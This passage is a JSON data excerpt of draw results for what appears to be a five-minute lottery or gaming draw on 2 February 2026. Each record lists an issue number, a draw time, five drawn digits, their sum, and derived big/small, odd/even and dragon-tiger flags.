09:58:40","preDrawCode":"5,1,5,5,3","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285984,"preDrawTime":"2026-02-02 09:53:40","preDrawCode":"3,2,3,9,0","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285983,"preDrawTime":"2026-02-02 09:48:40","preDrawCode":"5,6,2,6,3","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51285982,"preDrawTime":"2026-02-02 09:43:40","preDrawCode":"3,1,3,7,4","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285981,"preDrawTime":"2026-02-02 09:38:40","preDrawCode":"0,4,8,8,7","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285980,"preDrawTime":"2026-02-02 09:33:40","preDrawCode":"4,9,9,2,3","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51285979,"preDrawTime":"2026-02-02 09:28:40","preDrawCode":"6,5,7,8,9","sumNum":35,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":2,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51285978,"preDrawTime":"2026-02-02 09:23:40","preDrawCode":"7,9,6,7,4","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285977,"preDrawTime":"2026-02-02 09:18:40","preDrawCode":"5,1,4,9,4","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285976,"preDrawTime":"2026-02-02 09:13:40","preDrawCode":"6,6,7,2,9","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285975,"preDrawTime":"2026-02-02 09:08:40","preDrawCode":"4,8,8,4,3","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51285974,"preDrawTime":"2026-02-02 09:03:40","preDrawCode":"9,2,1,8,0","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285973,"preDrawTime":"2026-02-02 08:58:40","preDrawCode":"5,8,4,1,5","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285972,"preDrawTime":"2026-02-02 08:53:40","preDrawCode":"5,4,5,3,0","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":2,"lastThree":0,"groupCode":2},{"preDrawIssue":51285971,"preDrawTime":"2026-02-02 08:48:40","preDrawCode":"1,0,9,7,1","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285970,"preDrawTime":"2026-02-02 08:43:40","preDrawCode":"8,5,4,4,0","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285969,"preDrawTime":"2026-02-02 08:38:40","preDrawCode":"7,8,8,4,5","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51285968,"preDrawTime":"2026-02-02 08:33:40","preDrawCode":"6,4,8,7,2","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285967,"preDrawTime":"2026-02-02 08:28:40","preDrawCode":"3,9,7,8,0","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51285966,"preDrawTime":"2026-02-02 08:23:40","preDrawCode":"8,0,3,0,7","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51285965,"preDrawTime":"2026-02-02 08:18:40","preDrawCode":"2,9,7,3,7","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285964,"preDrawTime":"2026-02-02 08:13:40","preDrawCode":"0,1,2,2,1","sumNum":6,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285963,"preDrawTime":"2026-02-02 08:08:40","preDrawCode":"7,5,5,1,2","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51285962,"preDrawTime":"2026-02-02 08:03:40","preDrawCode":"7,0,5,1,9","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285961,"preDrawTime":"2026-02-02 07:58:40","preDrawCode":"4,9,9,8,7","sumNum":37,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":2,"groupCode":2},{"preDrawIssue":51285960,"preDrawTime":"2026-02-02 07:53:40","preDrawCode":"8,5,8,6,7","sumNum":34,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51285959,"preDrawTime":"2026-02-02 07:48:40","preDrawCode":"1,2,9,1,5","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285958,"preDrawTime":"2026-02-02 07:43:40","preDrawCode":"7,0,2,4,3","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":2,"groupCode":2},{"preDrawIssue":51285957,"preDrawTime":"2026-02-02 07:38:40","preDrawCode":"0,2,4,8,4","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285956,"preDrawTime":"2026-02-02 07:33:40","preDrawCode":"8,1,0,4,8","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285955,"preDrawTime":"2026-02-02 07:28:40","preDrawCode":"4,2,9,7,8","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":2,"groupCode":2},{"preDrawIssue":51285954,"preDrawTime":"2026-02-02 07:23:40","preDrawCode":"1,7,7,4,8","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51285953,"preDrawTime":"2026-02-02 07:18:40","preDrawCode":"6,4,4,3,1","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51285952,"preDrawTime":"2026-02-02 07:13:40","preDrawCode":"1,0,1,9,2","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51285951,"preDrawTime":"2026-02-02 07:08:40","preDrawCode":"8,3,7,1,8","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285950,"preDrawTime":"2026-02-02 07:03:40","preDrawCode":"6,1,6,9,1","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285949,"preDrawTime":"2026-02-02 06:58:40","preDrawCode":"3,5,5,7,4","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51285948,"preDrawTime":"2026-02-02 06:53:40","preDrawCode":"1,4,9,0,7","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285947,"preDrawTime":"2026-02-02 06:48:40","preDrawCode":"5,2,3,8,7","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285946,"preDrawTime":"2026-02-02 06:43:40","preDrawCode":"7,6,1,9,1","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285945,"preDrawTime":"2026-02-02 06:38:40","preDrawCode":"2,9,9,6,9","sumNum":35,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285944,"preDrawTime":"2026-02-02 06:33:40","preDrawCode":"4,3,3,8,2","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51285943,"preDrawTime":"2026-02-02 06:28:40","preDrawCode":"8,5,2,7,3","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285942,"preDrawTime":"2026-02-02 06:23:40","preDrawCode":"0,5,8,1,6","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285941,"preDrawTime":"2026-02-02 06:18:40","preDrawCode":"8,5,2,7,4","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285940,"preDrawTime":"2026-02-02 06:13:40","preDrawCode":"7,5,6,5,4","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":3,"lastThree":2,"groupCode":2},{"preDrawIssue":51285939,"preDrawTime":"2026-02-02 06:08:40","preDrawCode":"8,3,5,1,6","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285938,"preDrawTime":"2026-02-02 06:03:40","preDrawCode":"5,2,5,8,4","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285937,"preDrawTime":"2026-02-02 05:58:40","preDrawCode":"8,9,2,4,5","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285936,"preDrawTime":"2026-02-02 05:53:40","preDrawCode":"6,5,2,4,4","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51285935,"preDrawTime":"2026-02-02 05:48:40","preDrawCode":"3,3,0,3,2","sumNum":11,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51285934,"preDrawTime":"2026-02-02 05:43:40","preDrawCode":"8,0,8,6,0","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285933,"preDrawTime":"2026-02-02 05:38:40","preDrawCode":"9,4,0,6,5","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285932,"preDrawTime":"2026-02-02 05:33:40","preDrawCode":"4,9,7,2,2","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285931,"preDrawTime":"2026-02-02 05:28:40","preDrawCode":"0,1,9,8,1","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285930,"preDrawTime":"2026-02-02 05:23:40","preDrawCode":"9,9,5,3,7","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285929,"preDrawTime":"2026-02-02 05:18:40","preDrawCode":"1,9,5,9,6","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51285928,"preDrawTime":"2026-02-02 05:13:40","preDrawCode":"9,1,0,4,1","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285927,"preDrawTime":"2026-02-02 05:08:40","preDrawCode":"7,7,6,3,4","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285926,"preDrawTime":"2026-02-02 05:03:40","preDrawCode":"8,7,1,9,1","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285925,"preDrawTime":"2026-02-02 